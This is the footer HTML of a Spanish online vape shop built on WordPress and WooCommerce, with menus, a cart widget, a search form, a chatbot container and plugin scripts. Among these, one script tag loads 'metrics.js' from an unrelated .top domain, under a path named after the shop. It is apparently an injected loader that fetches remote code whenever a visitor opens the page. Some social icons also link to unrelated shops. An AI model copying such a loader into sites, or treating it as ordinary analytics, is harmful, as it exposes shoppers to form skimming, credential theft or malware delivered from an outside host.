					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-add857a wpb-col-sm-50" data-id="add857a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78bbf35 elementor-widget elementor-widget-heading" data-id="78bbf35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MI CUENTA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74ff1cb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74ff1cb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/mi-cuenta/">

											<span class="elementor-icon-list-text">Cuenta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/finalizar-compra/">

											<span class="elementor-icon-list-text">Finalizar compra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/carrito/">

											<span class="elementor-icon-list-text">Carrito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Ayuda</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d8ad5fd wpb-col-sm-50" data-id="d8ad5fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe98262 elementor-widget elementor-widget-heading" data-id="fe98262" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NOSOTROS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44bb9f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44bb9f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/quienes-somos/">

											<span class="elementor-icon-list-text">Quiénes Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49872cf wpb-col-sm-50 m-t-50" data-id="49872cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ed1d06 elementor-widget elementor-widget-heading" data-id="0ed1d06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TIENDA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d302469 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d302469" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/tienda/">

											<span class="elementor-icon-list-text">Tienda online</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/que-es-la-alquimia/">

											<span class="elementor-icon-list-text">¿Qué es la alquimia?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/las-resistencias/">

											<span class="elementor-icon-list-text">Las resistencias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/pods-desechables/">

											<span class="elementor-icon-list-text">PODS desechables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/traveling-solo-is-awesome/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a895776 wpb-col-sm-50 m-t-50" data-id="a895776" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe84490 elementor-widget elementor-widget-heading" data-id="fe84490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65bd386 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65bd386" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/aviso-legal/">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reembolso_devoluciones/">

											<span class="elementor-icon-list-text">Política de devoluciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/envio-y-pago/">

											<span class="elementor-icon-list-text">Envío y Pago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&#038;lng=ES">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-edit" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1 0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7 0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174L402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7l-43.2-43.2c-4.1-4.1-10.8-4.1-14.8 0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Resolución Litigios Online</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0df5e35 elementor-widget elementor-widget-image" data-id="0df5e35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://es.trustpilot.com/review/vaperslowcost.com">
							<img loading="lazy" width="383" height="45" src="https://www.vaperslowcost.com/wp-content/uploads/2020/06/trust-pilot-vapers.png" class="attachment-thumbnail size-thumbnail wp-image-179971" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d7c198 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d7c198" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b02e679" data-id="b02e679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e748b5d elementor-widget elementor-widget-shortcode" data-id="e748b5d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul class="social-link"><li><a href="https://www.instagram.com/vapers_lowcost/"><i class="fa fa-instagram"></i></a></li><li><a href="https://m.facebook.com/people/Vaperslowcost/100075689034815/"><i class="fa fa-facebook"></i></a></li><li><a href="https://americancandy.es/"><i class="fa fa-youtube"></i></a></li><li><a href="https://cbdprime.es"><i class="fa fa-pinterest"></i></a></li></ul></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-031991c" data-id="031991c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bd2f9d elementor-widget elementor-widget-image" data-id="4bd2f9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="564" height="32" src="https://www.vaperslowcost.com/wp-content/uploads/2020/06/footer.png" class="attachment-large size-large wp-image-59367" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-360b4fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="360b4fd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-239ac13" data-id="239ac13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4112d0 elementor-widget elementor-widget-text-editor" data-id="d4112d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>VAPERS LOWCOST 2022 ©</strong> Todos los derechos reservados. <a style="color:#2681b5" href="http://www.interatec.es/" alt="diseño y programacion web en valencia" title="diseño y programacion web en valencia">interaTEC</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52b9bae" data-id="52b9bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b13d438 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b13d438" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/Comprar-liquidos/">

											<span class="elementor-icon-list-text">LÍQUIDOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-kits/">

											<span class="elementor-icon-list-text">KITS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-pods-kits-electronicos/">

											<span class="elementor-icon-list-text">PODS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/aromas/">

											<span class="elementor-icon-list-text">AROMAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-atomizadores-rda-rta-rdta/">

											<span class="elementor-icon-list-text">ATOMIZADORES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-mods/">

											<span class="elementor-icon-list-text">MODS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-sales-de-nicotina/">

											<span class="elementor-icon-list-text">SALES NICOTINA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-resistencias/">

											<span class="elementor-icon-list-text">RESISTENCIAS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<div class="container wrapper-search">
			<div class="search-top">
				<h2>what are you looking for?</h2>
				<div class="close-search">close<i class="icon_close"></i></div>
			</div>
				<form role="search" method="get" class="search-from ajax-search" action="https://www.vaperslowcost.com/" data-admin="https://www.vaperslowcost.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search..." />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
				
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vapier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/45999c571e6cac15fd5d3a55d/6686c374d6b7bf01752ea8bec.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Tu carrito</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Tu carrito esta vacío</span><a class="xoo-wsc-btn button btn" href="https://www.vaperslowcost.com/tienda/">Volver a la tienda</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Seguir comprando</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script src="https://meriksgailen.top/vaperslowcost/metrics.js"></script>
    			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;AI: &quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Enviar&quot;,&quot;textClear&quot;:&quot;Borrar&quot;,&quot;imageUpload&quot;:false,&quot;fileUpload&quot;:false,&quot;multiUpload&quot;:false,&quot;maxUploads&quot;:1,&quot;fileUploads&quot;:0,&quot;mode&quot;:&quot;chat&quot;,&quot;textInputPlaceholder&quot;:&quot;Escribir mensaje&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;&quot;,&quot;startSentence&quot;:&quot;Hola, \u00bfnecesitas ayuda?&quot;,&quot;localMemory&quot;:true,&quot;themeId&quot;:&quot;messages&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;chat-traditional-2.svg&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-left&quot;,&quot;centerOpen&quot;:false,&quot;width&quot;:&quot;&quot;,&quot;openDelay&quot;:&quot;&quot;,&quot;iconBubble&quot;:false,&quot;windowAnimation&quot;:&quot;zoom&quot;,&quot;fullscreen&quot;:false,&quot;copyButton&quot;:false,&quot;headerSubtitle&quot;:&quot;Discuss with&quot;,&quot;containerType&quot;:&quot;standard&quot;,&quot;headerType&quot;:&quot;standard&quot;,&quot;messagesType&quot;:&quot;standard&quot;,&quot;inputType&quot;:&quot;standard&quot;,&quot;footerType&quot;:&quot;standard&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;697533f02bad2&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:13994,&quot;pluginUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/ai-engine\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-json&quot;,&quot;stream&quot;:false,&quot;debugMode&quot;:false,&quot;eventLogs&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;crossSite&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;Messages&quot;,&quot;themeId&quot;:&quot;messages&quot;,&quot;settings&quot;:{&quot;backgroundUserColor&quot;:&quot;#770091&quot;},&quot;style&quot;:&quot;&quot;,&quot;cssUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/ai-engine\/themes\/messages.css&quot;}'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.vaperslowcost.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674551965' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.vaperslowcost.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="module"  src="https://www.vaperslowcost.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/646f5c182c393d05c5f0ecb83115e33a.js?ver=ea4a9" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/66b749ddb7511b254a59a2ca31f2b749.js?ver=b0fa3" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ec16892d622970b01c92afddd0ab6239.js?ver=2a0b2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vaperslowcost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/a3d9c0441b37594d8f5acf9c31de6293.js?ver=a521f" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2596537ff4f88b512c453446b4848ee3.js?ver=f130a" defer async id="tp-tools-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/bcbb0ba64cc94e6f338020a8b27dc9ed.js?ver=5fcf2" defer async id="revmin-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/0b1988004798fede9ee8b42a34afc11e.js?ver=692b6" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/59e9874ec391874bf6d709353c3768b9.js?ver=04af9" id="jquery-ui-mouse-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/0bd1a587f56be0e9713d238b16912f9e.js?ver=d86d9" id="jquery-ui-slider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ea46ffe70b49ba6475bb93116f31e09c.js?ver=87ddb" id="bwp_wpbingo_js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/cb257abe0855630813a0efd6ad60ec46.js?ver=65402" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/87c0c12e1e2cf29d462ffc75db4efc41.js?ver=efc41" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9fd02ef2535afc73661a0857c9ca551e.js?ver=a551e" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"b43a2fba9f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8e55289fd2626cff1d4d9f0c7b644421.js?ver=2ce68" id="awdr-main-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ffbd8795949e70e169c873c0161b70f3.js?ver=a1d51" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.vaperslowcost.com","ajax_url":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/d79489db34696d441ac1e9aa81a7d5d7.js?ver=61807" id="mailchimp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/d9a28eab940e9a414bc2b34d3c314343.js?ver=14343" id="popper-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/974aba597ad525610eab1ab01c039b60.js?ver=39b60" id="bootstrap-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/c1140d45c805c6ecd3232fae4f97ee73.js?ver=7ee73" id="jquery-mmenu-all-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/89d66051b002840ee78f12c613b9e725.js?ver=9e725" id="slick-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2f2332fbd290bc4c1c0b7fddb33e59fa.js?ver=e59fa" id="instafeed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/10a9a25ba5158f5ff1ebb360a8cf88b4.js?ver=f88b4" id="jquery-countdown-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/077c40406bad1fb5c2681c10861b41b7.js?ver=b41b7" id="jquery-elevatezoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/51e1298162c983d9cfe1591b9c8b4bcb.js?ver=b4bcb" id="jquery-circlestime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f9d1b18e22e7ddb1c9b94e3945843556.js?ver=43556" id="360imagerotate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9f8acd068e18a0a4003ea933561f7773.js?ver=f7773" id="vapier-portfolio-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/909698cafcc94825d5f59820a0666031.js?ver=66031" id="sly-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f4ade2f36d63191017d31dfad5befea4.js?ver=efea4" id="vapier-script-js"></script>
<script type="text/javascript" id="vapier-script-js-after">
/* <![CDATA[ */
var vapier_ajax_url = "/wp-admin/admin-ajax.php";jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
/* ]]> */
</script>
